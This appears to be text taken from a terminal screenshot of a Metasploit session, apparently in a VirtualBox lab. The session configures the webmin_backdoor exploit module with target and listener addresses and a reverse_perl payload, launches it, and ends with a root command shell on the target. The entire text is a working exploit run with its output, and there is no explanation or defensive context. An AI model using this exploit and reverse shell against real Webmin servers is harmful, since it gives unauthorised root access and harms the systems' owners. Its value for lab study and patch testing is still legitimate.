 Activities Terminal Fri Oct 11 03:29:43 100 %
samiux@samiux-VirtualBox: ~/github
rhosts => 10.0.2.4
msf5 exploit(unix/webapp/webmin_backdoor) > set lhost 10.0.2.15
lhost => 10.0.2.15
msf5 exploit(unix/webapp/webmin_backdoor) > show options
Module options (exploit/unix/webapp/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.4 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf5 exploit(unix/webapp/webmin_backdoor) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.0.2.15:4444 -> 10.0.2.4:60704) at 2019-10-11 03:29:29 +0800
id
uid=0(root) gid=0(root) groups=0(root)